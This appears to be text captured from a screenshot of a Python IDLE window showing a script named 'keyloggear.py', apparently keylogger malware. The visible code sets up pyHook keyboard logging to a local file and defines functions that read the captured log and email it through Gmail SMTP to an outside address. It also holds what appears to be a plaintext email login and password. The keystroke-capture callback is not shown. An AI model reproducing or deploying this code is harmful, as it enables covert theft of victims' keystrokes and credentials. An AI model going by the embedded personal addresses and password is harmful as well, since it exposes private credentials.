 keyloggear.py - C:\virus\keyloggear.py (2.7.18)
File Edit Format Run Options Window Help
import pyHook, pythoncom, sys, logging
import time, datetime
wait_seconds = 15
timeout = time.time() + wait_seconds
file_log = 'C:\\virus\\jamon.txt'
def TimeOut():
    if time.time() > timeout:
        return True
    else:
        return False
def SendEmail(user, pwd, recipient, subject, body):
    import smtplib
    gmail_user = user
    gmail_pass = pwd
    FROM = user
    TO = recipient if type(recipient) is list else [recipient]
    SUBJECT =subject
    TEXT = body
    message = """\From: %s\nTo: %s\nSubject: %s\n\n%s
    """ % (FROM, ", ".join(TO), SUBJECT, TEXT)
    try:
           server = smtplib.SMTP("smtp.gmail.com", 587)
           server.ehlo()
           server.starttls()
           server.login(gmail_user, gmail_pass)
           server.sendmail(FROM, TO, message)
           server.close()
           print ('Enviado')
    except:
           print ('No se envio')
def FormatAndSendEmail():
        with open(file_log,'r+') as f:
           actualdate =  datetime.datetime.now().strftime("%Y-%m-%d %H:%M:%S")
           data = f.read().replace('\n', '');
           data = 'Log capturado a las: '+ actualdate + '\n' + data
           SendEmail ('alvaro.ramirez@udg.mx', 'sasuke1211', 'danny_1211@outlook.com',
                      'Nuevo log - '+ actualdate, data)
           f.seek(0)
           f.truncate()
Ln: 1 Col: 0
ES
14:01
21/05/2020